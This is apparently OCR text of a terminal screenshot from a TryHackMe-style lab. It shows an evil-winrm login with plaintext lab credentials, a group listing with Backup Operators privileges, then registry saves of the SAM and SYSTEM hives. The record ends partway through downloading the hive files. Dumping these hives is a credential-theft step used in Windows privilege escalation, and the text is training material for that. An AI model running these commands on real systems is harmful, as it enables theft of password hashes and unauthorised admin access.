 Applications Places System Thu 24 Apr, 20:45 AttackBox IP:10.10.85.241
root@ip-10-10-85-241: ~
Click to switch to "Workspace 4"
File Edit View Search Terminal Help
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PS C:\Users\thmuser1\Documents> exit
root@ip-10-10-85-241:~# evil-winrm -i 10.10.93.0 -u thmuser1 -p Password321
PS C:\Users\thmuser1\Documents> whoami /groups
GROUP INFORMATION
-----------------
oup Name Type SID Attributes
================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Backup Operators Alias S-1-5-32-551 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
PS C:\Users\thmuser1\Documents> reg save hklm\system system.bak
The operation completed successfully.
PS C:\Users\thmuser1\Documents> reg save hklm\sam sam.bak
The operation completed successfully.
PS C:\Users\thmuser1\Documents> download system.bak
Progress: 6% : | |